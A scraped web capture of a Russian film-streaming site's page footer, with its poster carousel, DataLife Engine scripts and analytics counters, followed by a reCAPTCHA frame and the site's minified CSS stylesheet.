		<td class="item"><a href="/" rel="nofollow"><span class="name">Главная</span></a></td>
		<td class="item"><a href="/skoro/" rel="nofollow"><span class="name"><font color="red">Скоро премьера</font></span></a></td>   
        <td class="item"><a href="/xfsearch/serial/" rel="nofollow"><span class="name">Сериалы</span></a></td>
		<td class="item"><a href="/lastnews/" rel="nofollow"><span class="name">Новое на сайте</span></a></td>    
		
		
  </tr>
</tbody>

</table>

</div>
</div>

</div>

</div>

 <div style="clear:both"></div>

<div class="horizontal2">
        <div class="horizontal"> 
        
          <!--noindex--><div class="carousel">
            <a class="carousel_prev carousel_left" href="">prev</a>
            <div class="carousel_container">
              <ul class="portfolio_items">
                      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/triller/13440-zapadnya.html" title="Западня (2025)">
        <img src="/uploads/mini/118x174/ab/9917afd9a82e88acb8c03a86049cbc.jpg" width="118" alt="Западня" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13519-tron-ares.html" title="Трон: Арес (2025)">
        <img src="/uploads/mini/118x174/38/5911ebcc55c6a9a3a2902678950d91.jpg" width="118" alt="Трон: Арес" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13434-gromoverzhcy.html" title="Громовержцы (2025)">
        <img src="/uploads/mini/118x174/cd/b124440d9cd4a5916817de24353693.jpg" width="118" alt="Громовержцы" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13430-novichok.html" title="Новичок (2025)">
        <img src="/uploads/mini/118x174/7f/c53da9acb1a8b6374c9f36f6d6c9e7.jpg" width="118" alt="Новичок" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/drama/13433-kraken.html" title="Кракен (2025)">
        <img src="/uploads/mini/118x174/73/fd3afefc9eef5a1ecde93b3835f369.jpg" width="118" alt="Кракен" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13429-v-poteryannyh-zemlyah.html" title="В потерянных землях (2025)">
        <img src="/uploads/mini/118x174/23/67ff849bf7a1e12baa789aa68bd879.jpg" width="118" alt="В потерянных землях" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13431-prokuror.html" title="Прокурор (2024)">
        <img src="/uploads/mini/118x174/81/54045b9264ce3774f9e6cd033c2589.jpg" width="118" alt="Прокурор" />
      </a>
        </div>
      </li>
              </ul>
            </div>
            <a class="carousel_next carousel_right" href="">next</a>
          </div><!--/noindex-->
        </div>
    </div>

</div>
 
<div class="footer">

 
 Рады приветствовать на сайте kinogo-film.xyz всех любителей интересного и качественного кино на нашем сайте! Вы любите кинематограф также как мы? Постоянно следите за выходом новинок? Не проходит ни одного вечера, чтобы вы не посмотрели пару-тройку фильмов? Тогда вы пришли точно по адресу! В нашем кинотеатре можно смотреть фильмы онлайн бесплатно и без каких-либо ограничений!

       
    <div style="float:left;" class="partners">
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</div>
</div>
</div>
   


 
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/js/jquery.touchcarousel.min.js&amp;01"></script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e226cde5ff0877af3017a20a17bbe61efae404f6';
var dle_group      = 5;
var dle_skin       = 'kinogo_adptv3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
		imageAllowedTypes: [],
        imageInsertButtons: ['imageBack', '|', 'imageByURL'],
        imagePaste: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      });

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/js/lib.js"></script>

 <noindex>
 
 
</noindex> 
   

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79448d1a72d749ccb00b8fd556823e98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rQd6_MHKwWGivoSzs08IdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350757037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinogo-film.xyz/templates/kinogo_adptv3/style/styles.min.css
body_size: 12268
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,button,select{border:0;outline:0;font-size:100%;list-style-type:none;font-family:Tahoma, verdana, sans-serif;color:#a8a8a8;margin:0;padding:0;}body{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}a img{border:0 none;}input,textarea{margin:0;padding:0 0 0 3px;}h1{font-size:16px;text-shadow:1px 1px #000;color:#c9c9c9;}h3{font-size:14px;text-shadow:1px 1px #000;}p{padding:0 0 12px;}a{color:#e0dfdc;text-decoration:underline;}input,textarea,select{background-color:#a2a2a2;color:#000;}.wrapper{width:976px;position:relative;padding-top:440px;padding-bottom:7px;font-size:13px;margin:0 auto;}.header_black{width:100%;box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);top:0;right:0;left:0;height:33px;border-bottom:1px solid #000;background:#000;}.izbrannoe{float:right;position:absolute;right:-8px;top:-6px;z-index:4;}.izbrannoe a:hover img{opacity:0.7;}.header_bg{background:#2b2b2b;width:100%;box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);position:fixed;top:0;right:0;left:0;z-index:999;height:45px;}.header44{width:100%;overflow:auto;margin-top:-40px;}.header44 .main_menu{padding-top:14px;float:left;}.header44 .social{padding-top:10px;float:left;margin-left:-7px;}.header44 .main_menu a{margin-right:20px;}.header44 .user_panel{float:right;padding-top:10px;font-size:13px;text-align:right;height:22px;}.header44 .search_panel{float:right;width:210px;margin-top:14px;padding-left:10px;height:22px;}.header44 .search_panel input{width:170px;height:22px;border:1px solid #6B6B6B;-webkit-box-shadow:0 2px 4px #666 inset;box-shadow:0 2px 4px #414141 inset;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#B6B6B6;background-color:#505050;}.header44 .user_panel input{height:22px;border:1px solid #6b6b6b;-webkit-box-shadow:0 2px 4px #666 inset;box-shadow:0 2px 4px #414141 inset;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#b6b6b6;background-color:#505050;}.header44 .body33{width:976px;text-align:left;border:0 solid red;margin:0 auto;}.contener{background-color:#585858;border-radius:10px;overflow:auto;border:1px solid #0e0e0e;}.contener2{overflow:hidden;border:1px solid #848480;border-radius:10px;background:#585858 url(../images/bg.png) repeat-y;}.content{position:relative;width:640px;float:right;border-left:1px solid #000;background:#2b2b2b;border-top-right-radius:8px;border-bottom-right-radius:8px;}.rek_top{border-bottom:1px solid #111;background:#2b2b2b;position:relative;border-left:1px solid #404040;text-align:center;padding:7px 8px 6px;}.rek_top iframe{width:600px;padding-top:10px;}.pomoshnik{background:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;clear:both;}table.menu tr td a,table.menu tr td input{display:block;height:22px;background:#3f3f3f;color:#666;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px;-moz-border-radius-topleft:7px;-moz-border-radius-topright:7px;border-top-left-radius:7px;border-top-right-radius:7px;text-decoration:none;border-left:1px solid #000;border-right:1px solid #000;border-top:1px solid #000;text-transform:uppercase;font-size:13px;font-weight:700;text-shadow:1px 1px #000;padding:6px 20px 0;}table.menu tr td a:hover{background:#1d1d1d;}.menu{float:right;border-spacing:0;}.shortstorytitle{color:#fff;position:relative;padding:10px 0 12px;}.shortstory{border-top:1px solid #404040;float:left;background:#2b2b2b;clear:both;color:#fff;position:relative;border-left:1px solid #404040;padding:5px 20px 10px;}.fullstorytitle{background:#2b2b2b;color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;height:20px;padding:16px 20px 8px;}.fullstory{float:left;background:#2b2b2b;clear:both;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;padding:5px 20px 10px;}.leftblok_contener i{font-size:15px;font-weight:700;font-style:normal;color:#f3f3f3;text-shadow:1px 1px #000;}.mini{padding-left:20px;}.poloska{background:#3f413f;border-bottom:1px solid #848480;height:1px;width:100%;margin-bottom:18px;margin-top:18px;float:left;clear:both;}.poloska2{background:#3f413f;border-bottom:1px solid #848480;height:1px;width:100%;margin-bottom:10px;margin-top:10px;float:left;clear:both;}.fullimg img{padding-right:20px;padding-top:3px;padding-bottom:2px;position:relative;}.screens{text-align:center;padding-left:2px;}.screens img{padding-right:4px;padding-top:20px;padding-bottom:0;width:195px;opacity:0.75;}.screens span{display:none}.shortimg img{padding-right:20px;padding-top:3px;position:relative;}.podrobnosti_right{float:right;padding-left:10px;padding-bottom:5px;padding-right:25px;}.podrobnee{float:left;padding-right:3px;}.icons{border-bottom:1px solid #111;background:#2b2b2b;overflow:hidden;position:relative;border-left:1px solid #404040;}.icons2{background:#242424;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;text-align:center;padding:7px 6px 7px 0;}.icons3{background:#2b2b2b;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;text-align:center;padding:0 20px 0 14px;}.leftblok_contener{overflow:hidden;display:block;}.leftblok_contener2{overflow:auto;width:331px;display:block;border-top:1px solid #848480;padding-bottom:5px;}.leftblok_contener3{overflow:auto;width:331px;display:block;border-top:1px solid #848480;}.header{position:absolute;left:0;top:0;height:90px;}.leftblok1_header{width:740px;float:right;font-size:15px;}.leftblok1_header_deeper input{width:260px;border:1px solid #000;}.logo_header{float:left;padding-top:55px;}.logo_header a:hover img{opacity:0.9;}.loginin{float:left;padding-left:10px;color:#DFDFDF;font-size:13px;padding-top:5px;}.topmenu{height:45px;width:100%;}.deepnavigation{padding-left:15px;padding-top:144px;}.menume{padding-top:5px;}.fbutton,span.fbutton{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;outline:solid 1px #111;padding:2px 7px 3px;}.fbutton-img,span.fbutton-img{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;outline:solid 1px #111;padding:4px 7px 0;}.f_input{border:solid 1px #cfcfcf;height:18px;}.f_textarea{border:solid 1px #cfcfcf;}select{border:solid 1px #cfcfcf;height:20px;}.fbutton2{text-decoration:none;color:silver;height:22px;background:#242424;border:1px solid #404040;cursor:pointer;padding:0 7px;}span.fbutton3{text-decoration:none;color:#686868;background:#242424;border:1px solid #303030;outline:solid 1px #000;padding:2px 7px 3px;}.fbutton4,span.fbutton4{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;padding:2px 4px 3px;}.fbutton5,span.fbutton5{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;padding:2px 7px 3px;}.pmpmpm{background:#2b2b2b;color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;padding:16px 20px 8px;}.pmpmpm2{color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;border-bottom:1px solid #111;padding:7px 20px;}.oformlenie{float:left;background:#2b2b2b;clear:both;position:relative;border-left:1px solid #404040;border-top:1px solid #404040;color:#a8a8a8;border-bottom:1px solid #111;width:600px;padding:10px 20px 20px;}.oformlenie h1{color:#dadada;}.primer{border:solid 1px #cfcfcf;outline:solid 1px #fff;clear:both;margin:0;padding:10px;}.quote{border:1px solid #404040;background:#363636;line-height:150%;overflow:auto;padding:3px 10px 4px;}.quote li{list-style-type:square;margin-left:14px;}.title_spoiler{background:#353535;border-bottom:1px solid #111;border-top:1px solid #404040;color:#818181;font-weight:700;vertical-align:bottom;padding:2px 10px 5px 20px;}.title_quote{background:#353535;border:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;color:#818181;vertical-align:bottom;font-weight:700;padding:2px 10px;}.text_spoiler{background:#000;}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New";}.hide{background-color:#e8f3fa;color:#3a78a5;margin:0 0 1em;padding:5px;}.hide a{text-decoration:underline;}.inhide{border:1px solid #d1e3ef;background-color:#fff;margin-bottom:5px;padding:5px;}.viewsicon{background:url(../images/222.png) no-repeat 0 2px;padding-left:20px;float:left;margin-right:13px;}.categoryicon{background:url(../images/222.png) no-repeat 0 3px;padding-left:17px;float:left;margin-right:13px;}.avtoricon{background:url(../images/222.png) no-repeat 0 1px;padding-left:16px;float:left;margin-right:16px;}.dateicon{background:url(../images/icon_3.png) no-repeat 0 2px;padding-left:17px;float:left;}.favoriticon img{margin-bottom:2px;vertical-align:top;padding:0;}.alerticon img{margin-bottom:0;padding:0 0 0 11px;}.editicon{font-size:13px;}.editicon img{margin-bottom:0;padding:0 0 0 12px;}.bot-navigation{clear:both;font-size:12px;border-top:1px solid #404040;color:#fff;position:relative;height:15px;padding:15px 20px;}.bot-left{border-left:1px solid #404040;}.bot-navigation a:link,.bot-navigation a:visited{text-decoration:none;border:1px solid #4d4c4c;background:#242424;color:#7e7d7d;padding:3px 6px;}.bot-navigation a:hover{background-color:#505050;color:#a3a3a3;border:1px solid #9b9b9b;}.bot-navigation span{font-size:12px;background:#2b2b2b;color:#464646;border:1px solid #3d3d3d;padding:3px 6px;}.vtitle{color:#838383;}.titlevot{font-weight:700;color:#5C5C5C;padding:10px 0;}.vote{color:#424242;}.dvdrip{display:block;height:20px;font:bold 12px/19px Arial;color:#a8a8a8;text-decoration:none;border:1px solid #404040;outline:solid 1px #111;margin-top:-3px;margin-left:-4px;background:#242424;padding:1px 8px 0;}.favvv{display:block;height:20px;font:bold 12px/19px Arial;color:#a8a8a8;text-decoration:none;border:1px solid #404040;outline:solid 1px #111;margin-top:-3px;margin-left:-4px;background:#242424;width:15px;padding:1px 4px 0;}span.ogranichenieplus{text-decoration:none;border:solid 2px #964a4a;color:#964a4a;background:#f3dfdf;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;padding:6px 7px 7px;}span.rsss{text-decoration:none;border:solid 2px #b94a00;color:#b94a00;background:#f8e6da;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;padding:6px 7px 7px;}a span.dniwe{opacity:0.3;text-decoration:none;}.horizontal{height:180px;background-color:#585858;border-radius:10px 0 10px 10px;overflow:auto;border:1px solid #848480;padding-top:10px;padding-bottom:10px;margin:0 auto;}.horizontal2{border:1px solid #0e0e0e;border-radius:10px 0 10px 10px;width:974px;}.horizontal .carousel{height:174px;position:relative;margin:0 auto;}.horizontal .carousel_container{height:184px;overflow:hidden;position:relative;margin:0 auto;padding:0 5px;}.horizontal ul{height:177px;width:970px;}.horizontal ul li{width:124px;height:183px;display:block;float:left;margin-right:7px;margin-left:7px;margin-bottom:1px;position:relative;}.horizontal ul li .text_content{color:#fff;padding:10px;}.horizontal ul li a{width:118px;height:174px;display:block;color:#fff;border:3px solid #888;}.horizontal ul li a.normal{width:auto;height:auto;color:#fff;background:none;}.horizontal ul li a:hover{border:3px solid #bababa;}.horizontal ul li .caption{position:absolute;top:0;left:0;display:none;}.carousel_right,.carousel_left{position:absolute;z-index:900;width:19px;height:33px;display:block;text-indent:-9999px;}.inner img{width:118px;min-height:171px;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;height:174px;}.carousel_left{top:73px;left:12px;background:url(../carusel/prev2_1.png) top left;}.carousel_right{top:73px;right:9px;background:url(../carusel/nextv2_1.png) top left;}.carousel_right:hover,.carousel_left:hover{background-position:bottom left;}.footer{width:100%;margin:0 auto;padding:15px 0 5px;}.footer-text{padding-bottom:5px;text-align:justify;}.footer-text p{color:#686868;}.padding_border{border-left:1px solid #404040;border-top:1px solid #404040;border-bottom:1px solid #111;overflow:auto;padding:20px;}.padding_border_comment{border-left:1px solid #404040;overflow:auto;padding:20px;}.poloska_comment{background:#111;border-bottom:1px solid #404040;height:1px;width:100%;float:left;clear:both;}ul.ul_related{display:block;list-style:none;text-align:justify;overflow:hidden;border-left:1px solid #404040;padding:0 20px 5px;}.ul_related li{display:inline-block;vertical-align:top;text-align:center;width:116px;}.relatednews_title{background:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;padding:15px 20px 2px;}.relatednews{background:#2b2b2b;}.relatednews_title i{font-size:14px;font-weight:700;font-style:normal;text-shadow:1px 1px #000;}.sociallll{float:right;padding-top:5px;}.komments{border-left:1px solid #404040;border-top:1px solid #404040;font-size:14px;font-weight:700;font-style:normal;text-shadow:1px 1px #000;border-bottom:1px solid #000;padding:5px 20px 7px;}.komments2{border-left:1px solid #404040;border-top:1px solid #404040;padding:5px 20px 7px;}.section{background-color:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;}ul.tabs{line-height:26px;list-style:none;padding:0;}.tabs li{float:left;display:inline;list-style:none;cursor:pointer;position:relative;text-align:center;font-weight:700;text-shadow:#000 1px 1px 1px;color:#c9c9c9;height:28px;padding:0 20px;}.tabs li:hover{background:#a8a8a8;color:#010101;text-shadow:#fff 1px 1px 1px;padding:0 20px;}.tabs li.current{background:#1a1a1a;text-align:center;cursor:default;padding:0 20px;}.tabs li.current:hover{background:#1a1a1a;text-shadow:#000 1px 1px 1px;color:#c9c9c9;padding:0 20px;}.edge-left{float:left;width:0;height:0;position:relative;border-color:#8a212e #8a212e #8a212e rgba(255,255,255,0);border-style:solid;border-width:10px;}.cont{background:#8a212e;float:left;color:#fff;padding-top:1px;height:19px;padding-right:7px;}.edge-left3{float:left;width:0;height:0;position:relative;border-color:#4f1864 #4f1864 #4f1864 rgba(79,24,100,0);border-style:solid;border-width:10px;}.cont2{background:#4f1864;float:left;color:#fff;padding-top:1px;height:19px;padding-right:7px;}.edge-left22{float:left;width:0;height:0;position:relative;border-color:#492557 #492557 #492557 rgba(79,24,100,0);border-style:solid;border-width:9px;}.cont22{background:#492557;float:left;color:#fff;padding-top:1px;height:17px;padding-right:7px;}.lenta{float:right;position:absolute;right:419px;top:322px;z-index:2;}.lenta22{float:right;position:absolute;right:21px;top:180px;z-index:2;font-size:11px;}.lenta2{float:right;position:absolute;right:419px;top:288px;z-index:1111;}.lenta3{float:right;position:absolute;right:419px;top:289px;z-index:1111;}.commennnnty{float:right;width:513px;}.commennnnty a{color:#939393;text-decoration:none;}.commentimg img{width:60px;height:60px;float:left;white-space:pre-wrap;padding-top:2px;}.stronk{text-align:center;padding-top:4px;}.lastkomment{color:#dadada;padding:0 20px;}.lastkomment b a{text-shadow:1px 1px #292929;text-decoration:none;}#vid{overflow:hidden;text-align:center;clear:both;padding:0 0 10px;}#vid .tabs_container{text-align:left;white-space:nowrap;overflow:auto;overflow-y:hidden;margin:0 auto;padding:2px 0 0;}#vid .series .serieTab.viewed{color:#4D535E;}#vid .serieTab{font:8pt arial,sans-serif;text-align:center;cursor:pointer;background:#2B2B2B;border:1px solid #000;display:inline;zoom:1;border-color:#4D4E4E #000 #000 #414141;margin:0 2px;padding:3px 5px;}#vid .tabs .serieTab.inset{color:#999;background:#0d0e10;border:1px solid #000;border-color:#000 #343A41 #343A41 #000;}#vid .tabs .serieTab:hover{color:#DD4B39;background:#0d0e10;}.poloska_bloka{border-bottom:1px solid #848480;border-top:1px solid #3f413f;position:relative;}.poloska_bloka_no{border-top:1px solid #3f413f;position:relative;}.li_serial img{border:1px solid #464646;width:133px;}.li_serial a:hover{color:#fff;}.li_serial{text-align:center;position:relative;float:left;display:block;width:135px;height:255px;opacity:0.8;color:#FFF;text-decoration:underline;padding:0 20px 0 0;}.mimiser{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:20px 0 0 20px;}.li_block img{margin-right:10px;border:1px solid #464646;width:83px;}.li_block{text-align:left;position:relative;float:left;display:block;padding:0 20px 10px 0;}.mimiserblock{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:20px 0 14px 20px;}.blockstory{font-size:11px;color:#FFF;}.li_block_title{padding-bottom:4px;}.li_block_title a{font-weight:700;text-shadow:1px 1px #292929;text-decoration:none;}.mimiserblock_bn{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:6px 0;}.li_block_bn{position:relative;display:block;text-align:center;padding:0 8px 6px 6px;}.li_block_rmb{position:relative;display:block;text-align:center;padding:6px 16px 7px;}.funct{background:#4D4D4D;border:1px solid #4D4D4D;margin-bottom:4px;color:#A7ACAF;padding:4px;}.funct ol{list-style:none;counter-reset:point;}.funct ol li{margin-bottom:10px;padding-left:25px;position:relative;}.funct ol li:before{content:counter(point);counter-increment:point 1;font-size:11px;position:absolute;left:0;background:#2b2b2b;width:20px;color:#fff;font-weight:700;text-align:center;padding:3px 0;}.tabsms_title{background:#333;width:100%;border:4px solid #000;font-size:11px;color:#7B7B7B;text-align:center;margin-bottom:-4px;}.tabsms{display:inline-block;background:#000;width:100%;}.tabsms > div{padding-top:0;}.tabsms ul{margin:0;padding:2px;}.tabsms ul:after{content:"";display:block;clear:both;height:5px;background:#000;}.tabsms ul li{width:25%;cursor:pointer;display:block;float:left;background:#333;color:#7B7B7B;text-align:center;border:2px solid #000;font-size:11px;margin:0;padding:2px;}.msupdate_block{margin-bottom:15px;}.msupdate_block_date{background-color:#2b2b2b;color:#fff;font-size:12px;font-weight:700;padding:7px 20px;}.msupdate_block_list .a-m-d{display:block;position:relative;}.msupdate_block_list .a-m-d:after{-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-ms-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;background-color:rgba(0,0,0,0);content:"";height:100%;position:absolute;top:0;left:0;width:100%;}.msupdate_block_list .a-m-d:hover:after{background-color:rgba(0,0,0,0.2);}.msupdate_block_list_item{-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-ms-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;background-color:#fff;border-bottom:1px solid #ccc;cursor:pointer;display:table;min-height:35px;width:100%;}.msupdate_block_list_item:hover{background-color:#fafafa;}.msupdate_block_list_item:hover .b-seriesupdate__block_list_link{color:#2e859e;text-decoration:none;}.msupdate_block_list_item.tracked{background-color:#d6f0ff;}.msupdate_block_list_item.tracked:hover{background-color:#a8dfff;}.msupdate_block_list_item_inner{display:table-row;}.msupdate_block_list_item_inner .cell{display:table-cell;vertical-align:middle;padding:6px 0 5px;}.msupdate_block_list_item_inner .cell-1{color:#000;font-size:12px;padding-right:5px;padding-left:10px;}.msupdate_block_list_item_inner .cell-1 .season{white-space:nowrap;}.msupdate_block_list_item_inner .cell-2{color:#000;font-size:11px;padding-right:10px;text-align:right;white-space:nowrap;}.msupdate_block_list_item_inner .cell-2 i{font-size:11px;font-weight:700;color:#777;display:block;font-style:normal;text-shadow:none;}.msupdate_block_list_link{-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;color:#000;font-weight:700;text-decoration:none;}.sort{list-style:none;margin:0;padding:0;}.sort > li,.sort{display:inline;}.sort > li{margin:0 0 0 3%;}.sort > li.asc a:after,.sort > li.desc a:after{content:"";background-image:url([data-uri]);display:inline-block;vertical-align:middle;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto;margin:-1px 0 0 .4em;}.sort > li.asc a:after{background-position:0 -11px;}.foto_actor_small img{width:56px!important;keight:80px!important;padding-right:0;border:1px inset #fff;}.foto_actor_small a{font-size:11px;}.bestMoviesNav{font:12px Arial,sans-serif;color:#000;margin:0;padding:0;}.bestMoviesNav .title{color:#333;}.bestMoviesNav .title s{background:#f60;color:#fff;}.bestMoviesNav .selectCustom{font-size:12px;cursor:pointer;border:1px #6C6C6C solid;color:#6F6F6F;background:#E3E3E3;margin:10px!important;padding:4px;}.bestMoviesNav .text{color:#555;border:1px #aaa solid;}.bestMoviesNav .selectList{width:270px;max-height:200px;font-size:12px;overflow:auto;display:none;position:absolute;z-index:20;background:#2b2b2b;color:#6F6F6F;border:1px #6C6C6C solid;margin-top:-1px;}.bestMoviesNav .selectList li{min-height:1px;position:relative;color:#999;padding:3px 10px 3px 33px;}.bestMoviesNav .selectList li:hover{background:#000;color:#ccc;}.bestMoviesNav .selectList li input{position:absolute;top:4px;left:10px;border:1px solid #2c2c2c;}.bestMoviesNav .selectList li.act label{color:#444;}.bestMoviesNav .selectList li.inactive{color:#aaa;}.bestMoviesNav .titleGray{color:#777;}.bestMoviesNav .titleGray s{background:#7f7f7f;}.bestMoviesNav .actorTitle input,.bestMoviesNav #searchField{background-color:#353535;border:1px solid #6c6c6c;color:#e0dfdc;}.autocomplete-suggestions{border:1px solid #999;background:#fff;}.autocomplete-selected{background:#f0f0f0;}.autocomplete-suggestions strong{color:#39f;}.autocomplete-group strong{border-bottom:1px solid 